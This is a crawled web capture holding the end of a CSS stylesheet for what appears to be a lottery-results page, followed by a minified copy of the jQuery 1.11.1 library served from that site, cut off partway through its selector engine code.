            color: white;
        }

        .footer {
            text-align: center;
            font-size: 14px;
            color: #666;
            margin-top: 30px;
            padding: 15px 0;
            border-top: 1px solid rgba(204, 204, 204, 0.5);
            background: rgb(255, 255, 255);
            border-radius: 8px;
        }

        .loading {
            text-align: center;
            padding: 20px;
            font-size: 18px;
            color: #666;
        }

        .error {
            text-align: center;
            padding: 20px;
            font-size: 18px;
            color: #d32f2f;
            background: #ffebee;
            border-radius: 8px;
            margin: 20px 0;
        }

        /* Bottom Bar Styles */
        .bottom-bar {
            position: fixed;
            bottom: 20px;
            left: 50%;
            transform: translateX(-50%);
            width: auto;
            min-width: 200px;
            background: rgba(73, 73, 73, 0.95);
            border-radius: 50px;
            padding: 10px 20px;
            box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2);
            z-index: 1000;
            display: flex;
            flex-direction: column;
            align-items: center;
            transition: all 0.3s ease;
            overflow: hidden;
        }

        .bottom-bar.collapsed {
            width: auto;
            min-width: 200px;
            padding: 8px 20px;
        }

        .bottom-bar.expanded {
            width: 90%;
            max-width: 600px;
            padding: 15px 20px;
        }

        .bottom-bar-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 100%;
            gap: 15px;
        }

        .bottom-bar-title {
            font-weight: bold;
            color: #ffffff;
            font-size: 1rem;
            white-space: nowrap;
        }

        .links-container {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 10px;
            width: 100%;
            margin-top: 10px;
            transition: all 0.3s ease;
        }

        .bottom-bar.collapsed .links-container {
            display: none;
        }

        .bottom-bar.expanded .links-container {
            display: flex;
        }

        .website-link {
            background: linear-gradient(135deg, #cc0101, #db9601);
            color: white;
            text-decoration: none;
            padding: 8px 15px;
            border-radius: 20px;
            font-size: 0.9rem;
            transition: all 0.3s ease;
            white-space: nowrap;
            text-align: center;
        }

        .website-link:hover {
            transform: translateY(-2px);
            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
        }

        .toggle-button {
            background: #3d3d3d;
            color: white;
            border: none;
            border-radius: 50%;
            width: 35px;
            height: 35px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            transition: all 0.3s ease;
            font-size: 1.2rem;
            flex-shrink: 0;
        }

        .toggle-button:hover {
            background: #b21f1f;
            transform: rotate(90deg);
        }

        /* Responsive adjustments */
        @media (max-width: 768px) {
            .container {
                padding: 12px;
            }
            
            header {
                padding: 18px 12px;
                margin-bottom: 20px;
            }
            
            header h1 {
                font-size: 26px;
            }
            
            .card-container {
                grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
                gap: 18px;
            }
            
            .card {
                padding: 18px;
            }
            
            .bottom-bar.expanded {
                border-radius: 20px;
                width: 95%;
            }
            
            .bottom-bar.collapsed {
                min-width: 180px;
            }
            
            .toggle-button {
                width: 32px;
                height: 32px;
                font-size: 1.1rem;
            }
            
            .bottom-bar-title {
                font-size: 0.9rem;
            }
        }

        @media (max-width: 480px) {
            .container {
                padding: 10px;
            }
            
            header {
                padding: 15px 10px;
                margin-bottom: 18px;
            }
            
            .header-content {
                flex-direction: column;
                text-align: center;
                gap: 12px;
            }
            
            .logo {
                width: 65px;
                height: 65px;
            }
            
            header h1 {
                font-size: 24px;
            }
            
            .date {
                font-size: 15px;
            }
            
            .search-box {
                margin: 18px 0;
            }
            
            .card-container {
                grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
                gap: 15px;
            }
            
            .card {
                padding: 16px;
            }
            
            .card h2 {
                font-size: 18px;
                padding-bottom: 8px;
                margin-bottom: 10px;
            }
            
            .search-box input {
                max-width: 100%;
                padding: 11px 16px;
            }
            
            .links-container {
                gap: 5px;
            }
            
            .website-link {
                padding: 6px 12px;
                font-size: 0.8rem;
            }
            
            .bottom-bar-title {
                font-size: 0.85rem;
            }
            
            .bottom-bar.collapsed {
                min-width: 160px;
                padding: 6px 15px;
            }
        }

        @media (max-width: 360px) {
            .container {
                padding: 6px;
            }
            
            header {
                padding: 10px 6px;
                margin-bottom: 12px;
            }
            
            .logo {
                width: 55px;
                height: 55px;
            }
            
            header h1 {
                font-size: 20px;
            }
            
            .date {
                font-size: 13px;
            }
            
            .search-box input {
                padding: 10px 14px;
                font-size: 15px;
            }
            
            .card {
                padding: 12px;
            }
            
            .card h2 {
                font-size: 17px;
            }
            
            td {
                padding: 6px 7px;
                font-size: 12px;
            }
            
            .number-cell, .twin-cell {
                font-size: 13px;
            }
            
            .bbfs-cell {
                font-size: 14px;
            }
        }
  

--- FILE ---
content_type: application/javascript
request_url: https://ciatoto.com/assets/js/jquery.js
body_size: 38584
content:
! function(e, t) {
    "object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(e) {
        if (!e.document) throw new Error("jQuery requires a window with a document");
        return t(e)
    } : t(e)
}("undefined" != typeof window ? window : this, function(e, t) {
    var n = [],
        r = n.slice,
        i = n.concat,
        o = n.push,
        a = n.indexOf,
        s = {},
        l = s.toString,
        u = s.hasOwnProperty,
        c = {},
        f = "1.11.1",
        d = function(e, t) {
            return new d.fn.init(e, t)
        },
        p = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
        h = /^-ms-/,
        m = /-([\da-z])/gi,
        g = function(e, t) {
            return t.toUpperCase()
        };

    function y(e) {
        var t = e.length,
            n = d.type(e);
        return "function" !== n && !d.isWindow(e) && (!(1 !== e.nodeType || !t) || ("array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e))
    }
    d.fn = d.prototype = {
        jquery: f,
        constructor: d,
        selector: "",
        length: 0,
        toArray: function() {
            return r.call(this)
        },
        get: function(e) {
            return null != e ? e < 0 ? this[e + this.length] : this[e] : r.call(this)
        },
        pushStack: function(e) {
            var t = d.merge(this.constructor(), e);
            return t.prevObject = this, t.context = this.context, t
        },
        each: function(e, t) {
            return d.each(this, e, t)
        },
        map: function(e) {
            return this.pushStack(d.map(this, function(t, n) {
                return e.call(t, n, t)
            }))
        },
        slice: function() {
            return this.pushStack(r.apply(this, arguments))
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        eq: function(e) {
            var t = this.length,
                n = +e + (e < 0 ? t : 0);
            return this.pushStack(n >= 0 && n < t ? [this[n]] : [])
        },
        end: function() {
            return this.prevObject || this.constructor(null)
        },
        push: o,
        sort: n.sort,
        splice: n.splice
    }, d.extend = d.fn.extend = function() {
        var e, t, n, r, i, o, a = arguments[0] || {},
            s = 1,
            l = arguments.length,
            u = !1;
        for ("boolean" == typeof a && (u = a, a = arguments[s] || {}, s++), "object" == typeof a || d.isFunction(a) || (a = {}), s === l && (a = this, s--); s < l; s++)
            if (null != (i = arguments[s]))
                for (r in i) e = a[r], a !== (n = i[r]) && (u && n && (d.isPlainObject(n) || (t = d.isArray(n))) ? (t ? (t = !1, o = e && d.isArray(e) ? e : []) : o = e && d.isPlainObject(e) ? e : {}, a[r] = d.extend(u, o, n)) : void 0 !== n && (a[r] = n));
        return a
    }, d.extend({
        expando: "jQuery" + (f + Math.random()).replace(/\D/g, ""),
        isReady: !0,
        error: function(e) {
            throw new Error(e)
        },
        noop: function() {},
        isFunction: function(e) {
            return "function" === d.type(e)
        },
        isArray: Array.isArray || function(e) {
            return "array" === d.type(e)
        },
        isWindow: function(e) {
            return null != e && e == e.window
        },
        isNumeric: function(e) {
            return !d.isArray(e) && e - parseFloat(e) >= 0
        },
        isEmptyObject: function(e) {
            var t;
            for (t in e) return !1;
            return !0
        },
        isPlainObject: function(e) {
            var t;
            if (!e || "object" !== d.type(e) || e.nodeType || d.isWindow(e)) return !1;
            try {
                if (e.constructor && !u.call(e, "constructor") && !u.call(e.constructor.prototype, "isPrototypeOf")) return !1
            } catch (e) {
                return !1
            }
            if (c.ownLast)
                for (t in e) return u.call(e, t);
            for (t in e);
            return void 0 === t || u.call(e, t)
        },
        type: function(e) {
            return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? s[l.call(e)] || "object" : typeof e
        },
        globalEval: function(t) {
            t && d.trim(t) && (e.execScript || function(t) {
                e.eval.call(e, t)
            })(t)
        },
        camelCase: function(e) {
            return e.replace(h, "ms-").replace(m, g)
        },
        nodeName: function(e, t) {
            return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
        },
        each: function(e, t, n) {
            var r = 0,
                i = e.length,
                o = y(e);
            if (n) {
                if (o)
                    for (; r < i && !1 !== t.apply(e[r], n); r++);
                else
                    for (r in e)
                        if (!1 === t.apply(e[r], n)) break
            } else if (o)
                for (; r < i && !1 !== t.call(e[r], r, e[r]); r++);
            else
                for (r in e)
                    if (!1 === t.call(e[r], r, e[r])) break; return e
        },
        trim: function(e) {
            return null == e ? "" : (e + "").replace(p, "")
        },
        makeArray: function(e, t) {
            var n = t || [];
            return null != e && (y(Object(e)) ? d.merge(n, "string" == typeof e ? [e] : e) : o.call(n, e)), n
        },
        inArray: function(e, t, n) {
            var r;
            if (t) {
                if (a) return a.call(t, e, n);
                for (r = t.length, n = n ? n < 0 ? Math.max(0, r + n) : n : 0; n < r; n++)
                    if (n in t && t[n] === e) return n
            }
            return -1
        },
        merge: function(e, t) {
            for (var n = +t.length, r = 0, i = e.length; r < n;) e[i++] = t[r++];
            if (n != n)
                for (; void 0 !== t[r];) e[i++] = t[r++];
            return e.length = i, e
        },
        grep: function(e, t, n) {
            for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
            return r
        },
        map: function(e, t, n) {
            var r, o = 0,
                a = e.length,
                s = [];
            if (y(e))
                for (; o < a; o++) null != (r = t(e[o], o, n)) && s.push(r);
            else
                for (o in e) null != (r = t(e[o], o, n)) && s.push(r);
            return i.apply([], s)
        },
        guid: 1,
        proxy: function(e, t) {
            var n, i, o;
            if ("string" == typeof t && (o = e[t], t = e, e = o), d.isFunction(e)) return n = r.call(arguments, 2), (i = function() {
                return e.apply(t || this, n.concat(r.call(arguments)))
            }).guid = e.guid = e.guid || d.guid++, i
        },
        now: function() {
            return +new Date
        },
        support: c
    }), d.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(e, t) {
        s["[object " + t + "]"] = t.toLowerCase()
    });
    var v = function(e) {
        var t, n, r, i, o, a, s, l, u, c, f, d, p, h, m, g, y, v, b, x = "sizzle" + -new Date,
            w = e.document,
            T = 0,
            C = 0,
            N = oe(),
            E = oe(),
            k = oe(),
            S = function(e, t) {
                return e === t && (f = !0), 0
            },
            A = "undefined",
            D = 1 << 31,
            j = {}.hasOwnProperty,
            L = [],
            H = L.pop,
            _ = L.push,
            q = L.push,
            M = L.slice,
            O = L.indexOf || function(e) {
                for (var t = 0, n = this.length; t < n; t++)
                    if (this[t] === e) return t;
                return -1
            },
            F = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            B = "[\\x20\\t\\r\\n\\f]",
            P = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
            R = P.replace("w", "w#"),
            W = "\\[" + B + "*(" + P + ")(?:" + B + "*([*^$|!~]?=)" + B + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + R + "))|)" + B + "*\\]",
            $ = ":(" + P + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + W + ")*)|.*)\\)|)",
            z = new RegExp("^" + B + "+|((?:^|[^\\\\])(?:\\\\.)*)" + B + "+$", "g"),
            I = new RegExp("^" + B + "*," + B + "*"),
            X = new RegExp("^" + B + "*([>+~]|" + B + ")" + B + "*"),
            U = new RegExp("=" + B + "*([^\\]'\"]*?)" + B + "*\\]", "g"),
            V = new RegExp($),
            J = new RegExp("^" + R + "$"),
            Y = {
                ID: new RegExp("^#(" + P + ")"),
                CLASS: new RegExp("^\\.(" + P + ")"),
                TAG: new RegExp("^(" + P.replace("w", "w*") + ")"),
                ATTR: new RegExp("^" + W),
                PSEUDO: new RegExp("^" + $),
                CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + B + "*(even|odd|(([+-]|)(\\d*)n|)" + B + "*(?:([+-]|)" + B + "*(\\d+)|))" + B + "*\\)|)", "i"),
                bool: new RegExp("^(?:" + F + ")$", "i"),
                needsContext: new RegExp("^" + B + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + B + "*((?:-\\d)?\\d*)" + B + "*\\)|)(?=[^-]|$)", "i")
            },
            G = /^(?:input|select|textarea|button)$/i,
            Q = /^h\d$/i,
            K = /^[^{]+\{\s*\[native \w/,
            Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
            ee = /[+~]/,
            te = /'|\\/g,
            ne = new RegExp("\\\\([\\da-f]{1,6}" + B + "?|(" + B + ")|.)", "ig"),
            re = function(e, t, n) {
                var r = "0x" + t - 65536;
                return r != r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 | 55296, 1023 & r | 56320)
            };
        try {
            q.apply(L = M.call(w.childNodes), w.childNodes), L[w.childNodes.length].nodeType
        } catch (e) {
            q = {
                apply: L.length ? function(e, t) {
                    _.apply(e, M.call(t))
                } : function(e, t) {
                    for (var n = e.length, r = 0; e[n++] = t[r++];);
                    e.length = n - 1
                }
            }
        }

        function ie(e, t, r, i) {
            var o, s, u, c, f, h, y, v, T, C;
            if ((t ? t.ownerDocument || t : w) !== p && d(t), t = t || p, r = r || [], !e || "string" != typeof e) return r;
            if (1 !== (c = t.nodeType) && 9 !== c) return [];
            if (m && !i) {
                if (o = Z.exec(e))
                    if (u = o[1]) {
                        if (9 === c) {
                            if (!(s = t.getElementById(u)) || !s.parentNode) return r;
                            if (s.id === u) return r.push(s), r
                        } else if (t.ownerDocument && (s = t.ownerDocument.getElementById(u)) && b(t, s) && s.id === u) return r.push(s), r
                    } else {
                        if (o[2]) return q.apply(r, t.getElementsByTagName(e)), r;
                        if ((u = o[3]) && n.getElementsByClassName && t.getElementsByClassName) return q.apply(r, t.getElementsByClassName(u)), r
                    }
                if (n.qsa && (!g || !g.test(e))) {
                    if (v = y = x, T = t, C = 9 === c && e, 1 === c && "object" !== t.nodeName.toLowerCase()) {
                        for (h = a(e), (y = t.getAttribute("id")) ? v = y.replace(te, "\\$&") : t.setAttribute("id", v), v = "[id='" + v + "'] ", f = h.length; f--;) h[f] = v + me(h[f]);
                        T = ee.test(e) && pe(t.parentNode) || t, C = h.join(",")
                    }
                    if (C) try {
                        return q.apply(r, T.querySelectorAll(C)), r
                    } catch (e) {} finally {
                        y || t.removeAttribute("id")
                    }
                }
            }
            return l(e.replace(z, "$1"), t, r, i)
        }

        function oe() {
            var e = [];
            return function t(n, i) {
                return e.push(n + " ") > r.cacheLength && delete t[e.shift()], t[n + " "] = i
            }
        }

        function ae(e) {
            return e[x] = !0, e
        }

        function se(e) {
            var t = p.createElement("div");
            try {
                return !!e(t)
            } catch (e) {
                return !1
            } finally {
                t.parentNode && t.parentNode.removeChild(t), t = null
            }
        }

        function le(e, t) {
            for (var n = e.split("|"), i = e.length; i--;) r.attrHandle[n[i]] = t
        }

        function ue(e, t) {
            var n = t && e,
                r = n && 1 === e.nodeType && 1 === t.nodeType && (~t.sourceIndex || D) - (~e.sourceIndex || D);
            if (r) return r;
            if (n)
                for (; n = n.nextSibling;)
                    if (n === t) return -1;
            return e ? 1 : -1
        }

        function ce(e) {
            return function(t) {
                return "input" === t.nodeName.toLowerCase() && t.type === e
            }
        }

        function fe(e) {
            return function(t) {
                var n = t.nodeName.toLowerCase();
                return ("input" === n || "button" === n) && t.type === e
            }
        }

        function de(e) {
            return ae(function(t) {
                return t = +t, ae(function(n, r) {
                    for (var i, o = e([], n.length, t), a = o.length; a--;) n[i = o[a]] && (n[i] = !(r[i] = n[i]))
                })
            })
        }

        function pe(e) {
            return e && typeof e.getElementsByTagName !== A && e
        }
        n = ie.support = {}, o = ie.isXML = function(e) {
            var t = e && (e.ownerDocument || e).documentElement;
            return !!t && "HTML" !== t.nodeName
        }, d = ie.setDocument = function(e) {
            var t, i = e ? e.ownerDocument || e : w,
                a = i.defaultView;
            return i !== p && 9 === i.nodeType && i.documentElement ? (p = i, h = i.documentElement, m = !o(i), a && a !== a.top && (a.addEventListener ? a.addEventListener("unload", function() {
                d()
            }, !1) : a.attachEvent && a.attachEvent("onunload", function() {
                d()
            })), n.attributes = se(function(e) {
                return e.className = "i", !e.getAttribute("className")
            }), n.getElementsByTagName = se(function(e) {
                return e.appendChild(i.createComment("")), !e.getElementsByTagName("*").length
            }), n.getElementsByClassName = K.test(i.getElementsByClassName) && se(function(e) {
                return e.innerHTML = "<div class='a'></div><div class='a i'></div>", e.firstChild.className = "i", 2 === e.getElementsByClassName("i").length
            }), n.getById = se(function(e) {
                return h.appendChild(e).id = x, !i.getElementsByName || !i.getElementsByName(x).length
            }), n.getById ? (r.find.ID = function(e, t) {
                if (typeof t.getElementById !== A && m) {
                    var n = t.getElementById(e);
                    return n && n.parentNode ? [n] : []
                }
            }, r.filter.ID = function(e) {
                var t = e.replace(ne, re);
                return function(e) {
                    return e.getAttribute("id") === t
                }
            }) : (delete r.find.ID, r.filter.ID = function(e) {
                var t = e.replace(ne, re);
                return function(e) {
                    var n = typeof e.getAttributeNode !== A && e.getAttributeNode("id");
                    return n && n.value === t
                }
            }), r.find.TAG = n.getElementsByTagName ? function(e, t) {
                if (typeof t.getElementsByTagName !== A) return t.getElementsByTagName(e)
            } : function(e, t) {
                var n, r = [],
                    i = 0,
                    o = t.getElementsByTagName(e);
                if ("*" === e) {
                    for (; n = o[i++];) 1 === n.nodeType && r.push(n);
                    return r
                }
                return o
            }, r.find.CLASS = n.getElementsByClassName && function(e, t) {
                if (typeof t.getElementsByClassName !== A && m) return t.getElementsByClassName(e)
            }, y = [], g = [], (n.qsa = K.test(i.querySelectorAll)) && (se(function(e) {
                e.innerHTML = "<select msallowclip=''><option selected=''></option></select>", e.querySelectorAll("[msallowclip^='']").length && g.push("[*^$]=" + B + "*(?:''|\"\")"), e.querySelectorAll("[selected]").length || g.push("\\[" + B + "*(?:value|" + F + ")"), e.querySelectorAll(":checked").length || g.push(":checked")
            }), se(function(e) {
                var t = i.createElement("input");
                t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll("[name=d]").length && g.push("name" + B + "*[*^$|!~]?="), e.querySelectorAll(":enabled").length || g.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), g.push(",.*:")
            })), (n.matchesSelector = K.test(v = h.matches || h.webkitMatchesSelector || h.mozMatchesSelector || h.oMatchesSelector || h.msMatchesSelector)) && se(function(e) {
                n.disconnectedMatch = v.call(e, "div"), v.call(e, "[s!='']:x"), y.push("!=", $)
            }), g = g.length && new RegExp(g.join("|")), y = y.length && new RegExp(y.join("|")), t = K.test(h.compareDocumentPosition), b = t || K.test(h.contains) ? function(e, t) {
                var n = 9 === e.nodeType ? e.documentElement : e,
                    r = t && t.parentNode;
                return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
            } : function(e, t) {
                if (t)
                    for (; t = t.parentNode;)
                        if (t === e) return !0;
                return !1
            }, S = t ? function(e, t) {
                if (e === t) return f = !0, 0;
                var r = !e.compareDocumentPosition - !t.compareDocumentPosition;
                return r || (1 & (r = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || !n.sortDetached && t.compareDocumentPosition(e) === r ? e === i || e.ownerDocument === w && b(w, e) ? -1 : t === i || t.ownerDocument === w && b(w, t) ? 1 : c ? O.call(c, e) - O.call(c, t) : 0 : 4 & r ? -1 : 1)
            } : function(e, t) {
                if (e === t) return f = !0, 0;
                var n, r = 0,
                    o = e.parentNode,
                    a = t.parentNode,
                    s = [e],
                    l = [t];
                if (!o || !a) return e === i ? -1 : t === i ? 1 : o ? -1 : a ? 1 : c ? O.call(c, e) - O.call(c, t) : 0;
                if (o === a) return ue(e, t);
                for (n = e; n = n.parentNode;) s.unshift(n);
                for (n = t; n = n.parentNode;) l.unshift(n);
                for (; s[r] === l[r];) r++;
                return r ? ue(s[r], l[r]) : s[r] === w ? -1 : l[r] === w ? 1 : 0
            }, i) : p
        }, ie.matches = function(e, t) {
            return ie(e, null, null, t)
        }, ie.matchesSelector = function(e, t) {
            if ((e.ownerDocument || e) !== p && d(e), t = t.replace(U, "='$1']"), n.matchesSelector && m && (!y || !y.test(t)) && (!g || !g.test(t))) try {
                var r = v.call(e, t);
                if (r || n.disconnectedMatch || e.document && 11 !== e.document.nodeType) return r
            } catch (e) {}
            return ie(t, p, null, [e]).length > 0
        }, ie.contains = function(e, t) {
            return (e.ownerDocument || e) !== p && d(e), b(e, t)
        }, ie.attr = function(e, t) {
            (e.ownerDocument || e) !== p && d(e);
            var i = r.attrHandle[t.toLowerCase()],
                o = i && j.call(r.attrHandle, t.toLowerCase()) ? i(e, t, !m) : void 0;
            return void 0 !== o ? o : n.attributes || !m ? e.getAttribute(t) : (o = e.getAttributeNode(t)) && o.specified ? o.value : null
        }, ie.error = function(e) {
            throw new Error("Syntax error, unrecognized expression: " + e)
        }, ie.uniqueSort = function(e) {
            var t, r = [],
                i = 0,
                o = 0;
            if (f = !n.detectDuplicates, c = !n.sortStable && e.slice(0), e.sort(S), f) {
                for (; t = e[o++];) t === e[o] && (i = r.push(o));
                for (; i--;) e.splice(r[i], 1)
            }
            return c = null, e
        }, i = ie.getText = function(e) {
            var t, n = "",
                r = 0,
                o = e.nodeType;
            if (o) {
                if (1 === o || 9 === o || 11 === o) {
                    if ("string" == typeof e.textContent) return e.textContent;
                    for (e = e.firstChild; e; e = e.nextSibling) n += i(e)
                } else if (3 === o || 4 === o) return e.nodeValue
            } else
                for (; t = e[r++];) n += i(t);
            return n
        }, (r = ie.selectors = {
            cacheLength: 50,
            createPseudo: ae,
            match: Y,
            attrHandle: {},
            find: {},
            relative: {
                ">": {
                    dir: "parentNode",
                    first: !0
                },
                " ": {
                    dir: "parentNode"
                },
                "+": {
                    dir: "previousSibling",
                    first: !0
                },
                "~": {
                    dir: "previousSibling"
                }
            },
            preFilter: {
                ATTR: function(e) {
                    return e[1] = e[1].replace(ne, re), e[3] = (e[3] || e[4] || e[5] || "").replace(ne, re), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
                },
                CHILD: function(e) {
                    return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || ie.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && ie.error(e[0]), e
                },
                PSEUDO: function(e) {
                    var t, n = !e[6] && e[2];
                    return Y.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && V.test(n) && (t = a(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
                }
            },
            filter: {
                TAG: function(e) {
                    var t = e.replace(ne, re).toLowerCase();
                    return "*" === e ? function() {
                        return !0
                    } : function(e) {
                        return e.nodeName && e.nodeName.toLowerCase() === t
                    }
                },
                CLASS: function(e) {
                    var t = N[e + " "];
                    return t || (t = new RegExp("(^|" + B + ")" + e + "(" + B + "|$)")) && N(e, function(e) {
                        return t.test("string" == typeof e.className && e.className || typeof e.getAttribute !== A && e.getAttribute("class") || "")
                    })
                },
                ATTR: function(e, t, n) {
                    return function(r) {
                        var i = ie.attr(r, e);
                        return null == i ? "!=" === t : !t || (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" === t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) === n : "~=" === t ? (" " + i + " ").indexOf(n) > -1 : "|=" === t && (i === n || i.slice(0, n.length + 1) === n + "-"))
                    }
                },
                CHILD: function(e, t, n, r, i) {
                    var o = "nth" !== e.slice(0, 3),
                        a = "last" !== e.slice(-4),
                        s = "of-type" === t;
                    return 1 === r && 0 === i ? function(e) {
                        return !!e.parentNode
                    } : function(t, n, l) {
                        var u, c, f, d, p, h, m = o !== a ? "nextSibling" : "previousSibling",
                            g = t.parentNode,
                            y = s && t.nodeName.toLowerCase(),
                            v = !l && !s;
                        if (g) {
                            if (o) {
                                for (; m;) {
                                    for (f = t; f = f[m];)
                                        if (s ? f.nodeName.toLowerCase() === y : 1 === f.nodeType) return !1;
                                    h = m = "only" === e && !h && "nextSibling"
                                }
                                return !0
                            }
                            if (h = [a ? g.firstChild : g.lastChild], a && v) {
                                for (p = (u = (c = g[x] || (g[x] = {}))[e] || [])[0] === T && u[1], d = u[0] === T && u[2], f = p && g.childNodes[p]; f = ++p && f && f[m] || (d = p = 0) || h.pop();)
                                    if (1 === f.nodeType && ++d && f === t) {
                                        c[e] = [T, p, d];
                                        break
                                    }
                            } else if (v && (u = (t[x] || (t[x] = {}))[e]) && u[0] === T) d = u[1];
                            else
                                for (;
                                    (f = ++p && f && f[m] || (d = p = 0) || h.pop()) && ((s ? f.nodeName.toLowerCase() !== y : 1 !== f.nodeType) || !++d || (v && ((f[x] || (f[x] = {}))[e] = [T, d]), f !== t)););
                            return (d -= i) === r || d % r == 0 && d / r >= 0
                        }
                    }
                },
                PSEUDO: function(e, t) {
                    var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || ie.error("unsupported pseudo: " + e);
                    return i[x] ? i(t) : i.length > 1 ? (n = [e, e, "", t], r.setFilters.hasOwnProperty(e.toLowerCase()) ? ae(function(e, n) {
                        for (var r, o = i(e, t), a = o.length; a--;) e[r = O.call(e, o[a])] = !(n[r] = o[a])
                    }) : function(e) {
                        return i(e, 0, n)
                    }) : i
                }
            },
            pseudos: {
                not: ae(function(e) {
                    var t = [],
                        n = [],
                        r = s(e.replace(z, "$1"));
                    return r[x] ? ae(function(e, t, n, i) {
                        for (var o, a = r(e, null, i, []), s = e.length; s--;)(o = a[s]) && (e[s] = !(t[s] = o))
                    }) : function(e, i, o) {
                        return t[0] = e, r(t, null, o, n), !n.pop()
                    }
                }),
                has: ae(function(e) {
                    return function(t) {
                        return ie(e, t).length > 0
                    }
                }),
                contains: ae(function(e) {
                    return function(t) {
                        return (t.textContent || t.innerText || i(t)).indexOf(e) > -1
                    }
                }),
                lang: ae(function(e) {
                    return J.test(e || "") || ie.error("unsupported lang: " + e), e = e.replace(ne, re).toLowerCase(),
                        function(t) {
                            var n;
                            do {
                                if (n = m ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (n = n.toLowerCase()) === e || 0 === n.indexOf(e + "-")
                            } while ((t = t.parentNode) && 1 === t.nodeType);
                            return !1
                        }
                }),
                target: function(t) {
                    var n = e.location && e.location.hash;
                    return n && n.slice(1) === t.id
                },
                root: function(e) {
                    return e === h
                },
                focus: function(e) {
                    return e === p.activeElement && (!p.hasFocus || p.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
                },
                enabled: function(e) {
                    return !1 === e.disabled
                },
                disabled: function(e) {
                    return !0 === e.disabled
                },
                checked: function(e) {
                    var t = e.nodeName.toLowerCase();
                    return "input" === t && !!e.checked || "option" === t && !!e.selected
                },
                selected: function(e) {
                    return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
                },
                empty: function(e) {
                    for (e = e.firstChild; e; e = e.nextSibling)
                        if (e.nodeType < 6) return !1;
                    return !0
                },
                parent: function(e) {
                    return !r.pseudos.empty(e)
                },
                header: function(e) {
                    return Q.test(e.nodeName)
                },
                input: function(e) {
                    return G.test(e.nodeName)
                },
                button: function(e) {
                    var t = e.nodeName.toLowerCase();
                    return "input" === t && "button" === e.type || "button" === t
                },
                text: function(e) {
                    var t;
                    return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase())
                },
                first: de(function() {
                    return [0]
                }),
                last: de(function(e, t) {
                    return [t - 1]
                }),
                eq: de(function(e, t, n) {
                    return [n < 0 ? n + t : n]
                }),
                even: de(function(e, t) {
                    for (var n = 0; n < t; n += 2) e.push(n);
                    return e
                }),
                odd: de(function(e, t) {
                    for (var n = 1; n < t; n += 2) e.push(n);
                    return e
                }),
                lt: de(function(e, t, n) {
                    for (var r = n < 0 ? n + t : n; --r >= 0;) e.push(r);
                    return e
                }),
                gt: de(function(e, t, n) {
                    for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
                    return e
                })
            }
        }).pseudos.nth = r.pseudos.eq;
        for (t in {
                radio: !0,
                checkbox: !0,
                file: !0,
                password: !0,
                image: !0
            }) r.pseudos[t] = ce(t);
        for (t in {
                submit: !0,
                reset: !0
            }) r.pseudos[t] = fe(t);

        function he() {}

        function me(e) {
            for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
            return r
        }

        function ge(e, t, n) {
            var r = t.dir,
                i = n && "parentNode" === r,
                o = C++;
            return t.first ? function(t, n, o) {
                for (; t = t[r];)
                    if (1 === t.nodeType || i) return e(t, n, o)
            } : function(t, n, a) {
                var s, l, u = [T, o];
                if (a) {
                    for (; t = t[r];)
                        if ((1 === t.nodeType || i) && e(t, n, a)) return !0
                } else
                    for (; t = t[r];)
                        if (1 === t.nodeType || i) {
                            if ((s = (l = t[x] || (t[x] = {}))[r]) && s[0] === T && s[1] === o) return u[2] = s[2];
                            if (l[r] = u, u[2] = e(t, n, a)) return !0
                        }
            }
        }

        function ye(e) {
            return e.length > 1 ? function(t, n, r) {
                for (var i = e.length; i--;)
